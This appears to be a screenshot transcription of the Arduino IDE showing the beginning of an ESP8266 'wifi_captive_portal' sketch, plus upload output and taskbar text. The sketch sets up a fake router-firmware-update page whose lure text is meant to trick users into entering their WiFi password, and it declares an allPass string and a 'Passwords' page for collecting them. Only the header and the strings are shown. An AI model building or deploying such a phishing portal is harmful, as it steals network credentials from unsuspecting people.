 wifi_captive_portal | Arduino 1.8.19
File Edit Sketch Tools Help
wifi_captive_portal
#include <ESP8266WebServer.h>
#include <EEPROM.h>
// Default SSID name
const char* SSID_NAME = "HomeAutomation";
// Default main strings
#define SUBTITLE "Router info."
#define TITLE "Update"
#define BODY "Your router firmware is out of date. Update your firmware to continue browsing normally."
#define POST_TITLE "Updating..."
#define POST_BODY "Your router is being updated. Please, wait until the proccess finishes.</br>Thank you."
#define PASS_TITLE "Passwords"
#define CLEAR_TITLE "Cleared"
// Init system settings
const byte HTTP_CODE = 200;
const byte DNS_PORT = 53;
const byte TICK_TIMER = 1000;
IPAddress APIP(192, 168, 1, 10); // Gateway
String allPass = "";
String newSSID = "";
String currentSSID = "";
Done uploading.
Leaving...
Hard resetting via RTS pin...
17 NodeMCU 1.0 (ESP-12E Module), 80 MHz, Flash, Disabled (new aborts on oom), Disabled, All SSL ciphers (most compatible), 32KB cache + 32KB IRAM (balanced), Use pgm_read macros for IRAM/PROGMEM, 4MB (FS:2MB OTA:~1019KB), 2, v2 Lower Memory, Disabled, None, Only Sketch, 115200 on COM3
Type here to search 17°C Mostly cloudy ENG 8:23 PM
2/21/2024 2